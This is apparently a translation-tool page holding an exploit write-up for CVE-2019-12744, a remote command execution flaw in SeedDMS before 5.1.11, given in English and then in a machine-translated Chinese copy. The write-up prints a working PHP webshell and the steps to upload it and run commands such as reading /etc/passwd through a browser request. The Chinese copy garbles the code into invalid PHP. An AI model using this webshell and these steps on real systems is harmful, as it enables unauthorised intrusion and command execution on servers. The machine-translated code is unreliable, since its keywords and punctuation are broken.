 启用AI能力

拼音 双语对照 编辑译文 添加术语 增强翻译设置

# Version: [SeedDMS versions <5.1.11] (REQUIRED)
# Tested on: [NA]
# CVE : [CVE-2019-12744]

Exploit Steps:

Step 1: Login to the application and under any folder add a document.
Step 2: Choose the document as a simple php backdoor file or any backdoor/webshell could be used.

PHP Backdoor Code:
<?php

if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}

?>

Step 3: Now after uploading the file check the document id corresponding to the document.
Step 4: Now go to example.com/data/1048576/"document_id"/1.php?cmd=cat+/etc/passwd to get the command response in browser.

Note: Here "data" and "1048576" are default folders where the uploaded files are getting saved.

1126/10000 实时翻译

#漏洞标题：[在SeedDMS版本<5.1.11]中通过未经验证的文件上传进行远程命令执行]
#谷歌：[NA]
#日期：2019年6月20日
#漏洞作者：[Nimit Jain](https://www.linkedin.com/in/nimitiitk)(https://secfolks.blogspot.com)
#供应商主页：[https://www.seeddms.org]
#软件链接：[https://sourceforge.net/projects/seeddms/files/]
#版本：[SeedDMS版本<5.1.11]（必填）
#测试日期：[NA]
#简历：[2019-12744]

利用步骤：

步骤1：登录应用程序，在任何文件夹下添加文档。
步骤2：选择文档作为简单的php后门文件，或者可以使用任何后门/webshell。

PHP后门代码：
<? php

if（isset（$_REQUEST['cmd']）{
echo“<pre>”;
$cmd=（$_REQUEST['cmd']）；
系统（$cmd）；
echo“</pre>”;
死亡;
}

?>

步骤3：现在上传文件后，检查与文档对应的文档id。
步骤4：现在转到example.com/data/1048576/“document_id”/1.php？cmd=cat+/etc/passwd在浏览器